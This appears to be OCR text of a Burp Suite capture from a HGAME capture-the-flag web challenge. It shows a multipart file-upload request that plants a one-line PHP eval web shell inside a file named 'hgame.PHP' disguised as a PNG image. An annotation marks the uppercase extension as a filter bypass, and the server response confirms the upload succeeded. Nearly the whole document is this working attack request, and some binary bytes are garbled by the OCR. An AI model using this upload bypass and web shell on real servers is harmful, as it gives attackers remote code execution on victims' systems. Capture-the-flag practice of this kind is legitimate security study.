 Request
Pretty Raw Hex \n
2 Host: week-1.hgame.lwsec.cn:32115
3 Content-Length: 321206
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFXjpSiHslP1CEzUH
8 Origin: http://week-1.hgame.lwsec.cn:32115
9 Referer: http://week-1.hgame.lwsec.cn:32115/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ogf3n0vsa5hrjts2gpmmhmbuuv
13 Connection: close
14
15 ------WebKitFormBoundaryFXjpSiHslP1CEzUH
16 Content-Disposition: form-data; name="file"; filename="hgame.PHP"
17 Content-Type: image/png
18
19 <?php eval($_POST['b'])?>
20 □PNG
21
22 IHDR□xL□3□sRGB□□égAMA±□üa□□IDATx^ì□
大写绕过
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Feb 2023 14:59:18 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 95
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"json":"Upload Successfully! .\/img\/hgame.PHP
5s\u540e\u9875\u9762\u81ea\u52a8\u5237\u65b0"}